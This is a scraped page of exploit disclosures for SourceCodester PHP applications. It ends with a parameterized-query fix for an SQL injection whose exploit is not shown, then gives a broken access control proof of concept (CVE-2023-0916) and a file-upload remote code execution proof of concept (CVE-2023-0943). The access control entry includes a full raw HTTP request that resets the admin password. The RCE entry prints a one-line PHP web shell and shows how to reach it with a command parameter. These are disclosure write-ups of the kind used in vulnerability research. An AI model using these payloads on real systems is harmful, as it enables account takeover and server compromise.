 ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT *, concat(firstname,' ',COALESCE(concat(middlename,' '), ''), lastname) as customer from `transaction_list` where id = :id "); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Auto Dealer Management System 1.0 - Broken Access Control Exploit
# Exploit Title: Auto Dealer Management System 1.0 - Broken Access Control Exploit It leads to compromise of all application accounts by accessing the ?page=user/list with low privileged user account ### Date: > 18 February 2023 ### CVE Assigned: **[CVE-2023-0916](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0916)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0916) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0916) ### Author: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html) ### Version: > v 1.0 ### Broken Authentication: > Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review. # Tested On: Windows 11 ### Affected Page: > list.php , manage_user.php > On these page, application isn't verifying the authorization mechanism. Due to that, all the parameters are vulnerable to broken access control and low privilege user could view the list of user's and change any user password to access it. ### Description: > Broken access control allows low privilege attacker to change password of all application users ### Proof of Concept: > Following steps are involved: 1. Visit the vulnerable page: ?page=user/list 2. Click on Action and Edit the password of Admin  4. Update the Password and Submit 5. Request: ``` POST /adms/classes/Users.php?f=save HTTP/1.1 Host: localhost Content-Length: 877 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" Accept: */* Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfODLB5j55MvB5pGU X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 sec-ch-ua-platform: "Windows" Origin: http://localhost Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://localhost/adms/admin/?page=user/manage_user&id=1 Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5 Connection: close ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="id" 1 ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="firstname" Adminstrator ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="middlename" ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="lastname" Admin ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="username" admin ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="password" admin123 ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="type" 1 ------WebKitFormBoundaryfODLB5j55MvB5pGU Content-Disposition: form-data; name="img"; filename="" Content-Type: application/octet-stream ------WebKitFormBoundaryfODLB5j55MvB5pGU-- ``` 6. Successful exploit screenshots are below (without cookie parameter)  7. Vulnerable Code Snippets:   ### Recommendation: > Whoever uses this CMS, should update the authorization mechanism on top of the list.php , manage_user.php pages as per requirement to avoid a Broken Access Control attack Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload
# Exploit Title: Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload # Google Dork: NA # Date: 17/2/2023 # Exploit Author: Ahmed Ismail (@MrOz1l) # Vendor Homepage: https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html # Software Link: https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip # Version: 1.0 # Tested on: Windows 11 # CVE : (CVE-2023-0943) ### Steps to Reproduce 1- Login as Admin Rule 2- Head to " http://localhost/kruxton/index.php?page=site_settings" 3- Try to Upload an image here it will be a shell.php ``` shell.php `````` <?php system($_GET['cmd']); ?> 4- Head to http://localhost/kruxton/assets/uploads/ 5- Access your uploaded Shell http://localhost/kruxton/assets/uploads/1676627880_shell.png.php?cmd=whoami




